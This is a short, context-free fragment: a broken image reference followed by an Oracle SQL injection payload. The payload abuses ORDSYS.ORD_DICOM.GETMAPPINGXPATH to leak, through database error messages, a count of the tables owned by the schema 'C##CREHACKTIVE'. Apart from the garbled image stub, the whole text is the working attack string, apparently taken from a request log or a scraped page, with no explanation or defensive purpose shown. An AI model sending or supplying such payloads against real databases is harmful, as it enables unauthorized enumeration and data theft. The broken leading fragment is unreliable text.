 ORDSYS.ORD_DICOM.GETMAPPINGXPATH((select+count(*)+from+all_tables+where+owner='C%23%23CREHACKTIVE'))